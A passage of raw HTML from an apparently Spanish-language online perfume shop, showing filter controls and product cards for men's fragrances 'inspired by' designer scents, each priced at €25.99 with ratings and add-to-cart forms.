                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (3)</span>
                                  <span class="visually-hidden">Agotado (3 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/es-pt/collections/perfumes-hombre-jfenzi" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24831908381006__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24831908381006__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es €25,99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Precio-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="25.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Precio-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="25.99"
                                  max="25.99"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/es-pt/collections/perfumes-hombre-jfenzi" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/es-pt/collections/perfumes-hombre-jfenzi" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/es-pt/collections/perfumes-hombre-jfenzi" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">34 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24831908381006__main-collection-product-grid"
              class="
                grid product-grid grid--1-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/25_87de0d47-cf46-4c16-b5c3-72b2bbe48851.jpg?v=1767206650&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/25_87de0d47-cf46-4c16-b5c3-72b2bbe48851.jpg?v=1767206650&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/25_87de0d47-cf46-4c16-b5c3-72b2bbe48851.jpg?v=1767206650&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/25_87de0d47-cf46-4c16-b5c3-72b2bbe48851.jpg?v=1767206650&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/25_87de0d47-cf46-4c16-b5c3-72b2bbe48851.jpg?v=1767206650&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/25_87de0d47-cf46-4c16-b5c3-72b2bbe48851.jpg?v=1767206650 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/25_87de0d47-cf46-4c16-b5c3-72b2bbe48851.jpg?v=1767206650&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Baccarat Rouge 540 Unisex"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid8006496846047-image'
              >
              
<img
                  srcset="//lasuiteperfumeria.com/cdn/shop/files/23_64231486-b08b-41ba-9fcf-b354914f0cee.jpg?v=1767206650&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/23_64231486-b08b-41ba-9fcf-b354914f0cee.jpg?v=1767206650&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/23_64231486-b08b-41ba-9fcf-b354914f0cee.jpg?v=1767206650&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/23_64231486-b08b-41ba-9fcf-b354914f0cee.jpg?v=1767206650&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/23_64231486-b08b-41ba-9fcf-b354914f0cee.jpg?v=1767206650&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/23_64231486-b08b-41ba-9fcf-b354914f0cee.jpg?v=1767206650 1000w
                  "
                  src="//lasuiteperfumeria.com/cdn/shop/files/23_64231486-b08b-41ba-9fcf-b354914f0cee.jpg?v=1767206650&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/jfenzi-experience-baccarat-rouge-540"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-8006496846047"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-8006496846047 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-8006496846047"
              >
                Inspirado en Baccarat Rouge 540 Unisex
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-8006496846047"
            
          >
            <a
              href="/es-pt/products/jfenzi-experience-baccarat-rouge-540"
              id="CardLink-template--24831908381006__main-collection-product-grid-8006496846047"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-8006496846047 Badge-template--24831908381006__main-collection-product-grid-8006496846047"
            >
              Inspirado en Baccarat Rouge 540 Unisex
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.83 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.83 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(294)</span>
                <span class="visually-hidden">294
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid8006496846047'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid8006496846047" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid8006496846047-variant-id'
                    type="hidden"
                    name="id"
                    value="44011392991455"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid8006496846047-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid8006496846047-submit title-template--24831908381006__main-collection-product-grid-8006496846047"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8006496846047" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/4_d38d4f7d-f0a2-40f1-91ad-89f463897671.jpg?v=1744454026&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/4_d38d4f7d-f0a2-40f1-91ad-89f463897671.jpg?v=1744454026&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/4_d38d4f7d-f0a2-40f1-91ad-89f463897671.jpg?v=1744454026&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/4_d38d4f7d-f0a2-40f1-91ad-89f463897671.jpg?v=1744454026&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/4_d38d4f7d-f0a2-40f1-91ad-89f463897671.jpg?v=1744454026&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/4_d38d4f7d-f0a2-40f1-91ad-89f463897671.jpg?v=1744454026 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/4_d38d4f7d-f0a2-40f1-91ad-89f463897671.jpg?v=1744454026&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Sauvage para hombre"
                class="motion-reduce"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953729224927-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/vintage-equivalente-a-sauvage"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953729224927"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953729224927 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953729224927"
              >
                Inspirado en Sauvage para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953729224927"
            
          >
            <a
              href="/es-pt/products/vintage-equivalente-a-sauvage"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953729224927"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953729224927 Badge-template--24831908381006__main-collection-product-grid-7953729224927"
            >
              Inspirado en Sauvage para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.93 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.93 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(114)</span>
                <span class="visually-hidden">114
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953729224927'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953729224927" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953729224927-variant-id'
                    type="hidden"
                    name="id"
                    value="48933232574798"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953729224927-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953729224927-submit title-template--24831908381006__main-collection-product-grid-7953729224927"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953729224927" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/theking.jpg?v=1748907596&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/theking.jpg?v=1748907596&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/theking.jpg?v=1748907596&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/theking.jpg?v=1748907596&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/theking.jpg?v=1748907596&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/theking.jpg?v=1748907596 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/theking.jpg?v=1748907596&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Eros para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7437148520671-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/savoir-the-king-equivalente-a-eros"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437148520671"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7437148520671 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7437148520671"
              >
                Inspirado en Eros para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7437148520671"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7437148520671"
            
          >
            <a
              href="/es-pt/products/savoir-the-king-equivalente-a-eros"
              id="CardLink-template--24831908381006__main-collection-product-grid-7437148520671"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7437148520671 Badge-template--24831908381006__main-collection-product-grid-7437148520671"
            >
              Inspirado en Eros para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(18)</span>
                <span class="visually-hidden">18
                  reseñas totales</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7437148520671'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7437148520671" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7437148520671-variant-id'
                    type="hidden"
                    name="id"
                    value="42013029171423"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7437148520671-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7437148520671-submit title-template--24831908381006__main-collection-product-grid-7437148520671"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7437148520671" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24831908381006__main-collection-product-grid-7437148520671"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/18.jpg?v=1749510787&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/18.jpg?v=1749510787&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/18.jpg?v=1749510787&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/18.jpg?v=1749510787&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/18.jpg?v=1749510787&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/18.jpg?v=1749510787 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/18.jpg?v=1749510787&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Terre Hermes para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7496454340831-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/uranos-recuerda-a-terre-d-hermes"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7496454340831"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7496454340831 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7496454340831"
              >
                Inspirado en Terre Hermes para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7496454340831"
            
          >
            <a
              href="/es-pt/products/uranos-recuerda-a-terre-d-hermes"
              id="CardLink-template--24831908381006__main-collection-product-grid-7496454340831"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7496454340831 Badge-template--24831908381006__main-collection-product-grid-7496454340831"
            >
              Inspirado en Terre Hermes para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.93 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.93 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(27)</span>
                <span class="visually-hidden">27
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7496454340831'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7496454340831" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7496454340831-variant-id'
                    type="hidden"
                    name="id"
                    value="42283888902367"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7496454340831-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7496454340831-submit title-template--24831908381006__main-collection-product-grid-7496454340831"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
